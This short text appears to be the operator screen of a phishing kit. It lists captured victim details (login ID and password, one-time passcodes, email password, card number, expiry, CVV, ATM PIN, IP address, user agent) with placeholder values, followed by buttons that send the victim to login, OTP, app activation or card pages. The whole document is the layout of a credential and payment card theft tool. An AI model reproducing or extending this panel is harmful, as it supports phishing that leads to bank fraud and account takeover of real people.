 USER DETAILS
Haha
User ID: Haha
Password: haha
otp phone:
otp-email:
Phone:
Email:
Email password:
name on Card:
cardNum:
cexp:
cvv:
AtmPin:
Ip:
Useragent:
REQUEST FOR ?
Login Page
Email page
OTP phone Page
OTP-Email Page
Phone Page
App activation Page
Card Page
FINISH
REQUEST
GO BACK